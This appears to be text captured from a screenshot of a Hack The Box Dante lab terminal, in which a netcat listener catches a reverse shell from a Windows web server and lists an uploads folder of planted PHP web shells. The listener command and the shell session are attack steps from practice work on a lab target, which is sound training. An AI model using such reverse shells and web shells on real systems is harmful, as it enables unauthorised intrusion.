 ┌──(root💀kali)-[/home/…/Documents/HTB/Dante/172.16.1.102]
└─# nc -lnvp 9000
listening on [any] 9000 ...
connect to [10.10.14.198] from (UNKNOWN) [10.10.110.3] 13780
SOCKET: Shell has connected! PID: 5740
Microsoft Windows [Version 10.0.18363.900]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\discuss\ups>
C:\xampp\htdocs\discuss\ups>dir
 Volume in drive C has no label.
 Volume Serial Number is B19F-120D
 Directory of C:\xampp\htdocs\discuss\ups
06/03/2022  09:29    <DIR>          .
06/03/2022  09:29    <DIR>          ..
06/03/2022  01:38             2,055 dolphin.py
06/03/2022  09:29             9,286 marriage.php
06/03/2022  01:39             9,305 revshell.php
06/03/2022  01:30                60 shell2.php
               4 File(s)         20,706 bytes
               2 Dir(s)   4,685,889,536 bytes free
C:\xampp\htdocs\discuss\ups>cd ..
C:\xampp\htdocs\discuss>cd ..